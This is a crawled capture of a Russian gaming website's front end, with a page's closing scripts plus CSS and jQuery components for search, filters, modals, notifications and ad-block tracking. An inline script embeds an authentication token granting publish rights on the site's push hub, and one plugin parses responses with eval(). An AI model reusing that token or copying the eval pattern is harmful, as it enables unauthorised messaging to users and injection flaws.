</script><script src="/bundles/gameland/js/vendor/lazysizes.min.js"></script><script src="//rbkgames.com/js/compiled/ru-gameland-bundles.js?v967"></script><script src="/bundles/gamesitecore/js/gs/global.js"></script><script src="/bundles/gamesitecore/js/gs/namespace.js"></script><script src="/bundles/gamesitecore/js/gs/ui/block/login.js"></script><script src="/bundles/gamesitecore/js/gs/ui/form-errors.js"></script><script src="/bundles/gamesitecore/js/gs/ui/close-payment.js"></script><script src="/bundles/gamesitecore/js/gs/ui/show-payment.js"></script><script src="/bundles/gamesitecore/js/gs/component/recovery-dialog.js"></script><script src="/bundles/gamesitecore/js/gs/component/toolbar.js"></script><script src="/bundles/gamesitecore/js/jquery.jcookie.js"></script><script src="/bundles/gamesitecore/js/gs/component/select-field.js"></script><script src="/bundles/gamesitecore/js/gs/component/live-chat.js"></script><script src="/bundles/gamesitecore/js/gs/component/ajax-submit.js"></script><script src="/bundles/gamesitecore/js/gs/core/routing.js"></script><script src="/bundles/gamesitecore/js/gs/core/http.js"></script><script src="/bundles/gameland/js/vendor/bootstrap.modal.js"></script><script src="/bundles/gameland/js/vendor/jquery.old-plugins.js"></script><script src="/bundles/gameland/js/vendor/plugins-all.js"></script><script src="/bundles/gameland/js/vendor/main.js"></script><script src="/bundles/gameland/js/gameland.js"></script><script src="/bundles/gameland/js/component/jquery.onPageLeave.js"></script><script src="/bundles/gameland/js/component/jquery.modal.js"></script><script src="/bundles/gameland/js/component/jquery.filter.js"></script><script src="/bundles/gameland/js/component/jquery.pagination.js"></script><script src="/bundles/gameland/js/component/component.js"></script><script src="/bundles/gameland/js/component/detector.js"></script><script src="/bundles/gameland/js/component/loginTab.js"></script><script src="/bundles/gameland/js/component/button.js"></script><script src="/bundles/gameland/js/component/url.js"></script><script src="/bundles/gameland/js/component/gdpr.js"></script><script src="/bundles/gameland/js/component/seoSession.js"></script><script src="/bundles/gameland/js/component/socialShare.js"></script><script src="/bundles/gameland/js/app/app.js"></script><script src="/bundles/gameland/js/app/notification/notification.js"></script><script src="/bundles/gameland/js/app/notification/preview.js"></script><script src="/bundles/gameland/js/app/web-notification/web-notification.js"></script><script src="/bundles/gameland/js/app/web-notification/ask.js"></script><script src="/bundles/gameland/js/app/web-push/web-push.js"></script><script src="/bundles/gameland/js/app/web-push/subscribe.js"></script><script src="/bundles/gameland/js/app/search/search.js"></script><script src="/bundles/gameland/js/app/search/modal.js"></script><script src="/bundles/gameland/js/app/search/preview.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribeEmail.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribe.js"></script><script>
        $(function () {
            window.Gameland.App.WebPush.Subscribe.init({
                url: "/web-push/subscribe/",
                loggedIn: 0
            });

            // twitch widgets
            if (typeof Twitch === 'object') {
                $('.js-twitch-widget').each(function () {
                    var
                        options = $(this).data('options'),
                        twitchPlayerInstance = (new Twitch.Player($(this).attr('id'), options))
                    ;
                    twitchPlayerInstance.setQuality('160р30');

                    if (options.autoplay) {
                        twitchPlayerInstance.play();
                    }
                })
            }

            // banner widgets
            window['adfoxAsyncParams'] = window['adfoxAsyncParams'] || [];
            $('.js-banner-widget').each(function () {
                var options = $(this).data('options');
                
                window['adfoxAsyncParams'].push(options);
            })
        });

        document.domain = 'rbkgames.com';

        gs.global = {
            domain: 'rbkgames.com',
            locale: 'ru',
            isLoggedIn: false,
            userId: null,
            basePath: '',
            feedback: {
                url: 'https://rbkgames.com/feedback/'
            }
        };

                var __lc = {};
        __lc.license = 5878631;
        __lc.group = 3;
        __lc.visitor = {"name":"","email":""};

        
        
        $(function() {
                            window.Gameland.App.Search.Modal.init();
                window.Gameland.App.Search.PreviewQuery.init();
            
            window.Gameland.Component.SocialShare.init();

                            window.Gameland.Component.Detector.initSpy('#top');
            
            window.Gameland.Component.Detector.enabled().then(function (status) {
                window.Gameland.Component.SeoSession.init('/seo/log/adblock/', status);
                if (status){
                    $('#global-wrapper').css({'padding-top':'40px'})
                }
            });

            window.Gameland.Component.LoginTab.init();

            
            gs.component.toolbar.init();
            gs.component.ajaxSubmit();
            gs.component.liveChat.init('rbkgames');
            gs.component.pushNotification.init({"userId":0,"url":"https:\/\/hub.rbkgames.com","auth":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJtZXJjdXJlIjp7InB1Ymxpc2giOlsiKiJdfX0.9bzxxWg5FcpenEuTNVrVUiKJOM6xn_I9VQnR-qVq2ks","url_get_unreceived":"\/push-notifications-unreceived\/","url_receive":"\/push-notifications-receive\/"});

                    });
    </script><script type="text/javascript">
        $(function () {
            $('#content .content-body a.js-empty-fancybox').each(function() {
                $(this)
                    .attr('href', $(this).find('img').attr('src'))
                    .removeClass('js-empty-fancybox')
                ;
            });

            $('.js-360-view-container .js-cover').one('click', function () {
                const $cover = $(this);
                $.getScript('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/2/js-cloudimage-360-view.min.js')
                    .done(function () {
                        window.CI360.init();
                        $cover.remove();
                    })
                ;
            })
        })
    </script><script src="//rbkgames.com/js/compiled/gameland-publication.js?v967"></script><script type="text/javascript">
            $(function() {
                $('.js-comments-section').rbkContentCommentFetch({
                    loggedIn: 0
                });

                            })
        </script><div id="liveChat-category-container" class="outline style-background-color style-border-color" style="display: none"><a href="#" class="title"><span class="title-text">Приветствуем вас на RBK Games!</span><span class="js-close icon-close"></span></a><p class="p-choose-group"><strong>Выберите тему</strong></p><div class="wrapper"><div class="choose-group"><div class="groups"><a href="#" class="a-group" data-group="30">Проблема с оплатой</a><a href="#" class="a-group" data-group="14">Проблема с аккаунтом</a><a href="#" class="a-group" data-group="27">Проблема с игрой</a><a href="#" class="a-group" data-group="13">Жалоба на игрока или модератора</a><a href="#" class="a-group" data-group="32">Другое</a></div><img class="indicator" src="//cdn.gamestatic.net/dist/img/loading-big-t.gif" alt="ajax-loader" style="display: none" /></div></div></div><!-- 1 --></body></html>

--- FILE ---
content_type: text/css
request_url: https://rbkgames.com/modal-container.css
body_size: 682
content:
.modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: hidden;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.modal.fade, .modal-backdrop.fade {
    opacity: 0;
    transition: opacity .3s;
}

.modal.in {
    opacity: 1;
}

.modal-open {
    overflow: hidden;
}

.modal-dialog {
    margin: 100px auto;
    padding: 0 10px;
}

.modal-md .modal-dialog {
    width: 550px;
}

.modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.modal-heading {
    color: #71b829;
    text-transform: uppercase;
}

.modal-body {
    padding: 30px 60px 20px;
}

.modal-body.banner {
    padding: 0 0 0 0;
}

.modal-footer {
    background: #19243d;
    padding: 20px 25px 15px;
}

.modal-close {
    color: #535c67;
    cursor: pointer;
    background: none;
    border: 0;
    font-size: 35px;
    line-height: 25px;
    padding: 0;
    position: absolute;
    top: 2px;
    right: 5px;
    z-index: 100;
}

.modal-close:focus {
    outline: 0;
}

.modal-header {
    padding-top: 23px;
}

.modal-header .modal-title {
    line-height: 1.1;
    margin: 5px 20px;
    text-align: center;
}

.modal-backdrop {
    background: #141518;
    bottom: 0;
    display: none;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1040;
}

.modal-backdrop.fade {
    display: block;
}

.modal-backdrop.in {
    opacity: .8;
}

.modal-btn {
    height: 70px;
    line-height: 69px;
    width: 100%;
    padding: 0;
}

.modal-link-btn {
    display: inline-block;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.modal-link-btn-lowercase {
    text-transform: lowercase;
}

.modal .form-control {
    background-color: #191c21;
    color: #71b829;
}

.modal .form-control::placeholder {
    color: #58606d;
}

@media screen and (min-width: 495px) {
    .sm-modal .modal-dialog {
        right: auto;
        width: auto;
        padding-top: 30px;
        padding-bottom: 30px;
        display: table;
    }

    .sm-modal .register-form {
        padding-left: 55px;
        padding-right: 55px;
        padding-bottom: 10px;
    }
}

@media (min-width: 768px) and (max-width: 979px) {
    .lg-modal .modal-dialog {
        padding-left: 0;
        padding-right: 0;
        width: 630px;
    }
}

@media (min-width: 980px) and (max-width: 1099px) {
    .lg-modal .modal-dialog {
        width: 800px;
    }
}

@media (min-width: 1100px) {
    .lg-modal .modal-dialog {
        width: 990px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/seoSession.js
body_size: 328
content:
(function($, window) {
    var pingUrl;

    function ping() {
        $.ajax({
            url: pingUrl,
            method: 'POST'
        });
    }

    function traceAdBlockStatus(enabled) {
        var expires = new Date(), status;
        expires.setTime(expires.getTime() + (10 * 60 * 1000));

        switch (enabled) {
            case true:
                status = 'blocked';
                break;
            case false:
                status = 'allowed';
                break;
            default:
                status = 'unknown';
                break;
        }

        $.cookie('rbkAdBlockEnabled', status, {
            path: '/',
            domain: gs.global.domain,
            expires: expires,
            secure: true
        });

        ping();
    }

    window.Gameland.Component.SeoSession = {
        init: function(url, status) {
            pingUrl = url;
            setTimeout(function () {
                if (!$.cookie('rbkAdBlockEnabled')) {
                    traceAdBlockStatus(status);
                }
            }, 0);
        }
    };
})(jQuery, window);




--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/select-field.js
body_size: 17
content:
namespace("gs.component");

gs.component.selectField = function () {
    $(".js-select-field").on("click focus", function () {
        this.select();
    });
};


--- FILE ---
content_type: image/svg+xml
request_url: https://rbkgames.com/js/compiled/empty.svg
body_size: -28
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"></svg>


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/app.js
body_size: -70
content:
window.Gameland.App = {};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/search/preview.js
body_size: 927
content:
;(function($, window) {
    'use strict';

    var
        prevQuery, query, interval, currentRequest,
        $modal, $form, $submitButton, $queryControl, $resultContainer
    ;

    function submit() {
        stopInterval();

        if (!query) {
            return;
        }

        if (query.length < 3) {
            emptyResult();
            return;
        }

        $form
            .off('submit')
            .submit()
        ;
    }

    function trace() {
        if (interval) {
            return;
        }

        interval = setInterval(function () {
            prevQuery = query;
            query = $.trim($queryControl.val());

            if (!query) {
                window.Gameland.App.Search.PreviewQuery.reset();
            } else if (prevQuery === query) {
                stopInterval();

                if (query.length >= 3) {
                    lookup(query);
                } else {
                    abortRequest();
                    emptyResult();
                }
            }
        }, 150);
    }

    function stopInterval() {
        clearInterval(interval);
        interval = null;
    }

    function abortRequest() {
        currentRequest && currentRequest.abort();
    }

    function emptyResult() {
        $resultContainer
            .hide()
            .empty()
        ;
    }

    function appendResult(html) {
        $resultContainer
            .html(html)
            .show()
        ;
    }

    function toggleIndicator() {
        $submitButton.toggle();

        if (!$queryControl.data('loading')) {
            $queryControl.data('loading', 1);
            $queryControl.addClass('searching');
        } else {
            $queryControl.data('loading', 0);
            $queryControl.removeClass('searching');
        }
    }

    function lookup(query) {
        toggleIndicator();

        abortRequest();

        currentRequest = $.ajax({
            url: $form.data('previewUrl'),
            method: 'GET',

            data: {
                query: query
            },

            success: function(response) {
                response ? appendResult(response) : emptyResult();
            },

            error: function(jqXHR, textStatus, errorThrown) {
                if ('abort' === errorThrown) {
                    currentRequest = null;
                }
            },

            complete: function() {
                currentRequest = null;
                toggleIndicator();
            }
        });
    }

    window.Gameland.App.Search.PreviewQuery = {
        init: function() {
            $modal = $('#search-modal');
            $form = $modal.find('form');
            $submitButton = $form.find('.search-button');
            $queryControl = $form.find('.js-search-control');
            $resultContainer = $modal.find('.js-result-preview');

            $form.on('submit', function (event) {
                event.preventDefault();
            });

            $submitButton.on('click', function (event) {
                event.preventDefault();
                submit();
            });

            $queryControl
                .on('keyup', function (event) {
                    switch (event.keyCode) {
                        case 27:
                            $queryControl.blur();
                            break;
                        case 13:
                            submit();
                            break;
                    }
                })
                .on('input propertychange', function () {
                    trace();
                })
                /*.on('blur', function (event) {
                    if (!$(event.relatedTarget).parents('#search-preview-result').length) {
                        stopInterval();
                        abortRequest();
                        emptyResult();
                    }
                })*/
            ;
        },

        reset: function () {
            $queryControl.val('');
            stopInterval();
            abortRequest();
            emptyResult();
        }
    };
})(jQuery, window);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.filter.js
body_size: 1115
content:
;(function ($, window, document, undefined) {
    'use strict';

    var ns = 'rbkFilter';

    if (window[ns] !== undefined || $.fn[ns] !== undefined) {
        return;
    }

    var View = function ($elem, plugin) {
        this.$elem = $elem;
        this.plugin = plugin;
        this.$form = this.$elem.find('form');
        this.$search = this.$elem.find('.js-rbk-filter-search');
        this.$filters = this.$elem.find('.js-rbk-filter-field');
        this.$sorting = this.$elem.find('.js-rbk-filter-sorting');
        this.$sorts = this.$sorting.find('.js-rbk-filter-sort');
        this.$resetButton = this.$elem.find('.js-rbk-filter-reset');
    };

    View.prototype = {
        init: function () {
            var self = this, search;

            self.initData();

            self.$form.on('submit', function (event) {
                event.preventDefault();

                search = $.trim(self.$search.val());

                if (search.length > 2) {
                    self.plugin.data[self.$search.data('name')] = search;
                } else {
                    delete self.plugin.data[self.$search.data('name')];
                }

                self.plugin.handle();
            });

            self.$filters.on('change', function () {
                var value = $(this).val();

                if (value) {
                    self.plugin.data[$(this).data('name')] = value;
                } else {
                    delete self.plugin.data[$(this).data('name')];
                }

                self.plugin.handle();
            });

            self.$sorts.on('click', function (event) {
                event.preventDefault();

                var
                    fieldName = self.$sorting.data('fieldName'),
                    orderName = self.$sorting.data('orderName'),
                    currentFieldNameValue = self.plugin.data[fieldName],
                    currentOrderValue = self.plugin.data[orderName]
                ;

                self.plugin.data[orderName] = 'asc';

                if (currentFieldNameValue === undefined || currentFieldNameValue !== $(this).data('value')) {
                    self.plugin.data[fieldName] = $(this).data('value');
                } else if ('asc' === currentOrderValue) {
                    self.plugin.data[orderName] = 'desc';
                }

                self.plugin.handle();
                self.highlightSortOrder($(this));
            });

            self.$resetButton.on('click', function (event) {
                event.preventDefault();

                self.$form.get(0).reset();

                if ($.isEmptyObject(self.plugin.data)) {
                    return;
                }

                self.plugin.data = {};
                self.plugin.handle();
                self.highlightSortOrder();
            });

            return self;
        },

        initData: function () {
            var self = this;

            // 1. search
            var search = $.trim(self.$search.val());

            if (search.length > 2) {
                self.plugin.data[self.$search.data('name')] = search;
            }

            // 2. filters
            self.$filters.each(function () {
                var value = $(this).val();

                if (value) {
                    self.plugin.data[$(this).data('name')] = value;
                }
            });

            // 3. sort
            self.$sorts.filter('.js-rbk-filter-sort-selected').each(function () {
                self.plugin.data[self.$sorting.data('fieldName')] = $(this).data('value');
                self.plugin.data[self.$sorting.data('orderName')] = $(this).data('order');
            });
        },

        highlightSortOrder: function ($sort, undefined) {
            this.$sorts.parent().removeClass('selected-after selected-before');

            if (undefined !== $sort) {
                if ('asc' == this.plugin.data['sortOrder']) {
                    $sort.parent().addClass('selected-after');
                } else if ('desc' == this.plugin.data['sortOrder']) {
                    $sort.parent().addClass('selected-before');
                }
            }
        }
    };

    var Plugin = function (elem, options) {
        this.elem = elem;
        this.$elem = $(elem);
        this.$elem.data(ns, this);
        this.config = $.extend({}, options);
        this.busy = false;
        this.data = {};
        this.view = new View(this.$elem, this).init();
    };

    Plugin.prototype = {
        handle: function () {
            this.view.$elem.trigger(ns + '.changed', this.data);
        },

        destroy: function () {
            console.error('Not implemented!');
        }
    };

    Plugin.defaults = Plugin.prototype.defaults;
    window[ns] = Plugin;

    $.fn[ns] = function (options) {
        var methods = ['destroy'];

        if (typeof options === 'string' && $.inArray(options, methods) > -1) {
            var plugin = $(this).data(ns);
            return plugin[options](Array.prototype.slice.call(arguments, 1));
        }

        return this.each(function () {
            if ($(this).data(ns) === undefined) {
                new Plugin(this, options);
            }
        });
    };

    $('.js-rbk-filter').rbkFilter();
})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/vendor/jquery.old-plugins.js
body_size: 1127
content:
$.fn.serializeObject = function() {
	var obj = {};

	$.each(this.serializeArray(), function(i, o) {
		var n = o.name,
			v = o.value
		;
		obj[n] = obj[n] === undefined ? v
			: $.isArray(obj[n]) ? obj[n].concat(v)
			: [obj[n], v]
		;
	});

	return obj;
};

$.fn.namespaceCall = function(methodName, args) {
    var
		context = window,
        namespaces = methodName.split('.'),
        method = namespaces.pop()
	;

    for (var i in namespaces) {
    	if (!namespaces.hasOwnProperty(i)) {
    		continue;
		}
        context = context[namespaces[i]];
    }

    return context[method].apply(context, Array.prototype.slice.call(args));
};

$.fn.ajaxSubmit = function() {
	var
		$this = this,
        params = $this.serializeObject(),
		action = $this.attr('action'),
		method = $this.attr('method'),
		$body = $(document.body).addClass('ajax-submit-active'),
		$saveButtons = $('.save', $this).addClass('loading'),
		beforeSendFunc
	;

    if ($this.data('inProgress')) {
       return false;
    }

	beforeSendFunc = $this.data('beforeSend');

	if (beforeSendFunc) {
		var newParams = $.fn.namespaceCall(beforeSendFunc, [params, $this]);

		if (typeof newParams != 'undefined') {
            if (false === newParams) {
                return;
            }

			params = newParams;
		}
	}

	$.ajax({
		url: action,
		type: method ? method : 'get',
		data: params,
		dataType: 'html',
        beforeSend: function() {
            $this.data('inProgress', true);
        },
        complete: function() {
            $this.data('inProgress', false);
        },
		success: function(response) {
			$saveButtons.removeClass('loading');
			$body.removeClass('ajax-submit-active');

			var
				successFunc,
				errorFunc,
				breakOnError = false
			;

			if (response.substr(0, 1) === '{') {
				response = eval("(" + response + ")");

				if (response.success) {
                    $.fn.clearFormErrors($this);

                    if (typeof response.notification !== 'undefined') {
                        if ($.isArray(response.notification)) {
                            $.each(response.notification, function() {
                                gs.component.notify.error(this);
                            });
                        } else {
                            gs.component.notify.error(response.notification);
                        }
                    }

					successFunc = $this.data('onSuccess');

					if (successFunc) {
                        $.fn.namespaceCall(successFunc, [response, $this]);
					}
				} else {
					errorFunc = $this.data('onError');

					if (errorFunc) {
						breakOnError = $.fn.namespaceCall(errorFunc, [response, $this]);
						breakOnError = (typeof breakOnError == 'undefined') ? false : !breakOnError;
					}

                    if (!breakOnError && typeof response.notification !== 'undefined') {
                        gs.component.notify.error(response.notification);
                    }

					if (!breakOnError && typeof response['formErrors'] !== 'undefined') {
						$.fn.clearFormErrors($this);

						$.each(response['formErrors'], function(parentField, errors) {
                            if (typeof errors.messages != 'undefined') {
                                var $field = $('#' + $this.attr('id') + '_' + parentField, $this);
								$.fn.formError($field, errors.messages.pop(), 'bottom');
                            }

                            if (typeof errors.children != 'undefined') {
                                $.each(errors.children, function(field, errors) {
                                    var $field = $('#' + $this.attr('id') + '_' + parentField + '_' + field, $this);
									$.fn.formError($field, errors.messages.pop(), 'bottom');
                                });
                            }
						});

						setTimeout(function () {
							$('.popover.form-error').fadeOut(2250);
						}, 3000);
					}
				}
			} else {

				errorFunc = $this.data('onError');

				if (errorFunc) {
					breakOnError = $.fn.namespaceCall(errorFunc, [response, $this]);
					breakOnError = (typeof breakOnError == 'undefined') ? false : !breakOnError;
				}

				if (!breakOnError) {
					new gs.ui.dialog({content: response});
				}
			}
		}
	});

	return false;
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/web-notification/ask.js
body_size: 658
content:
;(function($, window, gs) {
    "use strict";

    const dismissKey = "rbkWebNotificationDismissed";

    const NativeWebNotification = {
        isRoot: function () {
            return window.location.hostname === window.location.hostname.split(".").reverse().splice(0,2).reverse().join(".");
        },

        supported: function () {
            return "Notification" in window && this.isRoot();
        },

        granted: function () {
            return this.isPermission("granted");
        },

        denied: function () {
            return this.isPermission("denied");
        },

        isAsk: function () {
            return this.isPermission("default");
        },

        isPermission: function (state) {
            return Notification.permission === state;
        },

        requestPermission: function(callback) {
            Notification.requestPermission(function (permission) {
                if (permission === "granted") {
                    callback();
                }
            });
        },

        ask: function (callback) {
            if (!this.supported()) {
                return;
            }
            if (this.granted()) {
                callback();
            } else if (!this.denied() || this.isAsk()) {
                this.requestPermission(callback);
            }
        }
    };

    var $modal, $grantButton, $dismissButton;

    window.Gameland.App.WebNotification = {
        init: function () {
            $modal = $("#web-notification-ask-enable-modal");
            $grantButton = $modal.find(".js-grant-button");
            $dismissButton = $modal.find(".js-dismiss-button");
        },

        requestPermission: function(callback) {
            const self = this;

            $grantButton.off("click").one("click", function (event) {
                event.preventDefault();
                $modal.hide();
                NativeWebNotification.requestPermission(callback);
            });

            $dismissButton.off("click").one("click", function (event) {
                event.preventDefault();
                self.dismiss();
                $modal.hide();
            });

            $modal.show();
        },

        ask: function (callback) {
            if (this.dismissed()) {
                return;
            }
            if (!NativeWebNotification.supported()) {
                return;
            }
            if (NativeWebNotification.granted()) {
                callback();
            } else if (!NativeWebNotification.denied() || NativeWebNotification.isAsk()) {
                this.requestPermission(callback);
            }
        },

        dismiss: function () {
            const date = new Date();
            date.setTime(date.getTime() + (3600 * 1000));
            $.cookie(dismissKey, "dismissed", { path: "/", domain: gs.global.domain, expires: date });
        },

        dismissed: function () {
            return !!$.cookie(dismissKey);
        }
    };

    $(function () {
        window.Gameland.App.WebNotification.init();
    });
})(jQuery, window, gs);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/subscribeEmail/subscribe.js
body_size: 794
content:
;(function($, window, gs) {
    'use strict';

    var
        self, busy,
        $modal, $modalForm, $modalInput, $modalButton, $modalStep1, $modalStep2,
        $block, $blockForm, $blockInput, $blockButton, $blockStep1, $blockStep2
    ;

    function markShowedUp() {
        const date = new Date();
        date.setTime(date.getTime() + (1800 * 1000));
        $.cookie('rbkSubscribeEmailShowedUp', '1', { path: '/', domain: gs.global.domain, expires: date });
    }

    function markSubscribed() {
        const date = new Date();
        date.setTime(date.getTime() + (300 * 1000));
        $.cookie('rbkSubscribeEmailSubscribed', '1', { path: '/', domain: gs.global.domain, expires: date });
    }

    function subscribe (email) {
        if (busy) {
            return;
        }

        email = $.trim(email);
        busy = true;

        var data = {};
        data[$blockForm.data('name') + '[email]'] = email;

        return $.ajax({
            type: 'post',
            url: $blockForm.attr('action'),
            data: data,

            complete: function () {
                busy = false;
            }
        });

    }

    window.Gameland.App.SubscribeEmail.Subscribe = {
        init: function() {

            return;

            self = this;
            busy = false;

            $modal = $('#subscribe-email-modal');
            $modalForm = $modal.find('form');
            $modalInput = $modal.find('.js-input');
            $modalButton = $modal.find('.js-button');
            $modalStep1 = $modal.find('.js-step-1');
            $modalStep2 = $modal.find('.js-step-2');

            $block = $('#subscribe-email-block');
            $blockForm = $block.find('form');
            $blockInput = $block.find('.js-input');
            $blockButton = $block.find('.js-button');
            $blockStep1 = $block.find('.js-step-1');
            $blockStep2 = $block.find('.js-step-2');

            $modalForm.on('submit', function (event) {
                event.preventDefault();
            });

            $blockForm.on('submit', function (event) {
                event.preventDefault();
            });

            $modalButton.on('click', function (event) {
                event.preventDefault();

                const promise = subscribe($modalInput.val());

                if (promise) {
                    $modalInput.removeClass('fail');

                    promise.done(function (data) {
                        if (typeof data['errors'] !== "undefined") {
                            $modalInput.addClass('fail');
                        } else {
                            $modalStep1.hide();
                            $modalStep2.show();
                            $block.remove();
                            markSubscribed();
                        }
                    });
                }
            });

            $blockButton.on('click', function (event) {
                event.preventDefault();

                const promise = subscribe($blockInput.val());

                if (promise) {
                    $blockInput.removeClass('fail');

                    promise.done(function (data) {
                        if (typeof data['errors'] !== "undefined") {
                            $blockInput.addClass('fail');
                        } else {
                            $modal.remove();
                            $blockStep1.hide();
                            $blockStep2.show();
                            markSubscribed();
                        }
                    });
                }
            });

            if (!$.cookie('rbkSubscribeEmailSubscribed') && !$.cookie('rbkSubscribeEmailShowedUp')) {
                $modal.rbkModal('show');
                markShowedUp();
            }
        }
    }
})(jQuery, window, gs);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/core/routing.js
body_size: 112
content:
namespace('gs.core');

gs.core.routing = {
    generate: function(routeName, arguments) {
        var locale = null;

        if (typeof arguments != 'undefined' && typeof arguments._locale != 'undefined') {
            locale = arguments._locale;
            delete arguments._locale;
        }

        if (null === locale) {
            locale = gs.global.locale;
        }

        routeName = locale + '__RG__' + routeName;

        return Routing.generate(routeName, arguments);
    }
};
